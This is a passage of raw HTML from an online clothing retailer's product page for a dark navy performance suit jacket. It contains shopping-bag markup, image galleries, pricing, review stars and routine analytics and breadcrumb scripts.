<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Your shopping bag is empty
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Added To Bag</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Added
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/eu/cart">go to bag</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">continue shopping</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1768469329442/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Looks like you don't have Javascript enabled in your browser. Please turn it on so you can enjoy all the functions of our site.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__xl mps-p-sides-m mls-p-sides-xl">

<input type="hidden" name="topCategoryID" value="suits"/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: SUT0244DNY","type":"product"}';
} else {
AdobeLaunchContext = '{"name":"product details: SUT0244DNY","type":"product"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'SUT0244DNY',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-EU";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SUT0244DNY", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main pdp-main__main-product-content position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s mls-m-auto ">


<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="f38b80052a1318f126308a3816" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/eu">Home</a> <b class="double_arrow"></b></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "suits-separates-jackets"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="suits">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/eu/mens-suits/">Suits</a> <b class="double_arrow"></b>

</li>


<li class="breadcrumb__link d-inline h5 grey1" id="suits-separates-jackets">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/eu/mens-suits/jackets/">Suit Jackets</a>

</li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/eu",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="pdpgallery__wrap col-100 d-flex m-top-z mps-p-right-xl position-relative mps-flex-justify-flex-end" data-number="5.0">


<div class="pdpsmallimage__wrap js-main-carousel-for-thumbnails d-none mps-d-block pdp-main__thumbnail-carousel position-absolute">












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw85a6359b/hi-res/TAILORING/CT/SUT0244DNY_JACKET_FRONT.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw85a6359b/hi-res/TAILORING/CT/SUT0244DNY_JACKET_FRONT.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw85a6359b/hi-res/TAILORING/CT/SUT0244DNY_JACKET_FRONT.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw85a6359b/hi-res/TAILORING/CT/SUT0244DNY_JACKET_FRONT.jpg?sw=200&amp;sh=250", "title":"Ultimate Performance Suit Jacket - Dark Navy", "alt":"The product image is missing!", "hires":"", "id":"SUT0244DNY"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2931143f/hi-res/SUT0244DNY_FABRIC_DETAIL_02.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2931143f/hi-res/SUT0244DNY_FABRIC_DETAIL_02.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2931143f/hi-res/SUT0244DNY_FABRIC_DETAIL_02.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2931143f/hi-res/SUT0244DNY_FABRIC_DETAIL_02.jpg?sw=200&amp;sh=250", "title":"Ultimate Performance Suit Jacket - Dark Navy", "alt":"The product image is missing!", "hires":"", "id":"SUT0244DNY"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwead9320b/hi-res/TAILORING/CT/SUT0244DNY_MODEL_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwead9320b/hi-res/TAILORING/CT/SUT0244DNY_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwead9320b/hi-res/TAILORING/CT/SUT0244DNY_MODEL_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwead9320b/hi-res/TAILORING/CT/SUT0244DNY_MODEL_DETAIL.jpg?sw=200&amp;sh=250", "title":"Ultimate Performance Suit Jacket - Dark Navy", "alt":"The product image is missing!", "hires":"", "id":"SUT0244DNY"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw68cedf92/hi-res/TAILORING/CT/SUT0244DNY_JACKET_BACK.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw68cedf92/hi-res/TAILORING/CT/SUT0244DNY_JACKET_BACK.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw68cedf92/hi-res/TAILORING/CT/SUT0244DNY_JACKET_BACK.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw68cedf92/hi-res/TAILORING/CT/SUT0244DNY_JACKET_BACK.jpg?sw=200&amp;sh=250", "title":"Ultimate Performance Suit Jacket - Dark Navy", "alt":"The product image is missing!", "hires":"", "id":"SUT0244DNY"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1ff7842c/hi-res/TAILORING/CT/SUT0244DNY_MODEL_FULL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1ff7842c/hi-res/TAILORING/CT/SUT0244DNY_MODEL_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1ff7842c/hi-res/TAILORING/CT/SUT0244DNY_MODEL_FULL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1ff7842c/hi-res/TAILORING/CT/SUT0244DNY_MODEL_FULL.jpg?sw=200&amp;sh=250", "title":"Ultimate Performance Suit Jacket - Dark Navy", "alt":"The product image is missing!", "hires":"", "id":"SUT0244DNY"}'/>
</button>



</div>

<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between mps-col-75">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw85a6359b/hi-res/TAILORING/CT/SUT0244DNY_JACKET_FRONT.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SUT0244DNY&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Ultimate Performance Suit Jacket - Dark Navy"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw85a6359b/hi-res/TAILORING/CT/SUT0244DNY_JACKET_FRONT.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw85a6359b/hi-res/TAILORING/CT/SUT0244DNY_JACKET_FRONT.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw85a6359b/hi-res/TAILORING/CT/SUT0244DNY_JACKET_FRONT.jpg?sw=960&amp;sh=1200", "title":"Ultimate Performance Suit Jacket - Dark Navy", "alt":"The product image is missing!", "hires":"", "id":"SUT0244DNY"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2931143f/hi-res/SUT0244DNY_FABRIC_DETAIL_02.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="2"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SUT0244DNY&amp;imageindex=1"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Ultimate Performance Suit Jacket - Dark Navy"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2931143f/hi-res/SUT0244DNY_FABRIC_DETAIL_02.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2931143f/hi-res/SUT0244DNY_FABRIC_DETAIL_02.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2931143f/hi-res/SUT0244DNY_FABRIC_DETAIL_02.jpg?sw=960&amp;sh=1200", "title":"Ultimate Performance Suit Jacket - Dark Navy", "alt":"The product image is missing!", "hires":"", "id":"SUT0244DNY"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwead9320b/hi-res/TAILORING/CT/SUT0244DNY_MODEL_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="3"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SUT0244DNY&amp;imageindex=2"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Ultimate Performance Suit Jacket - Dark Navy"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwead9320b/hi-res/TAILORING/CT/SUT0244DNY_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwead9320b/hi-res/TAILORING/CT/SUT0244DNY_MODEL_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwead9320b/hi-res/TAILORING/CT/SUT0244DNY_MODEL_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Ultimate Performance Suit Jacket - Dark Navy", "alt":"The product image is missing!", "hires":"", "id":"SUT0244DNY"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw68cedf92/hi-res/TAILORING/CT/SUT0244DNY_JACKET_BACK.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="4"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SUT0244DNY&amp;imageindex=3"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Ultimate Performance Suit Jacket - Dark Navy"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw68cedf92/hi-res/TAILORING/CT/SUT0244DNY_JACKET_BACK.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw68cedf92/hi-res/TAILORING/CT/SUT0244DNY_JACKET_BACK.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw68cedf92/hi-res/TAILORING/CT/SUT0244DNY_JACKET_BACK.jpg?sw=960&amp;sh=1200", "title":"Ultimate Performance Suit Jacket - Dark Navy", "alt":"The product image is missing!", "hires":"", "id":"SUT0244DNY"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1ff7842c/hi-res/TAILORING/CT/SUT0244DNY_MODEL_FULL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="5"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SUT0244DNY&amp;imageindex=4"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Ultimate Performance Suit Jacket - Dark Navy"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1ff7842c/hi-res/TAILORING/CT/SUT0244DNY_MODEL_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1ff7842c/hi-res/TAILORING/CT/SUT0244DNY_MODEL_FULL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1ff7842c/hi-res/TAILORING/CT/SUT0244DNY_MODEL_FULL.jpg?sw=960&amp;sh=1200", "title":"Ultimate Performance Suit Jacket - Dark Navy", "alt":"The product image is missing!", "hires":"", "id":"SUT0244DNY"}'/>


</a>
</div>



</div>
<div class="pdp-main__zoom-controls d-none mps-d-block position-absolute">
<ul role="toolbar" class="pdp-main__zoom-icons text-center unstyled-list">
<li class="pdp-main__zoom-plus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom in, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline js-plus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--plus position-relative"></span></button>
</li>
<li>
<span class="grey1 m-ends-z bold p-sides-s">Zoom</span>
</li>
<li class="pdp-main__zoom-minus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom out, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline pdp-main__control--minus js-minus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--minus position-relative"></span></button>
</li>
</ul>
</div>
</div>





</div>


<div class="product-col-2  p-sides-m mps-p-all-z js-product-detail pdp-main__details col-100 d-flex flex-direction-column">










<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">
<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary medium col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
Ultimate Performance Suit Jacket - Dark Navy
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/eu/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html?sourceCode=eurdefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">














































<div class="price price__display bold d-block h5 font__secondary normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
€339
</span>
<span aria-hidden="true">€339</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€339
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">€339</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="339.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="339.0" />


</div>





<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="339.0" />



<button class="js-feefo-scrolltoall button--unstyled grey1 pdp-main__more-info__acc-rating d-flex position-relative">
<span class="accessibility-hidden">
Product Reviews
</span>






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.7/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.7 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
